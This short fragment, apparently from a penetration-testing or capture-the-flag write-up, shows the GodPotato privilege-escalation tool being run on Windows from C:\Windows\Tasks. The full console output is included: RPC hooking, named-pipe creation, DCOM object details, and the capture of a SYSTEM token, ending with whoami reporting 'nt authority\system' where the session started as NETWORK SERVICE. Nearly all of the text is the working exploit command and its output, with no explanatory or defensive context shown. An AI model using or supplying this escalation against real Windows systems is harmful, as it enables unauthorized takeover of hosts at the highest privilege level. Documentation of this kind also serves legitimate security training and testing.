 C:\Windows\Tasks>.\godpotato.exe -cmd "cmd /c whoami"
.\godpotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140707362373632
[*] DispatchTable: 0×140707364679792
[*] UseProtseqFunction: 0×140707364055968
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\8354a3fd-45c6-429e-b84b-5f93e18c4dd9\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c402-07a0-ffff-9dfd-673774747b7e
[*] DCOM obj OXID: 0×6a6812a9af3ce638
[*] DCOM obj OID: 0×5580538c81114236
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 860 Token:0×808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4992
nt authority\system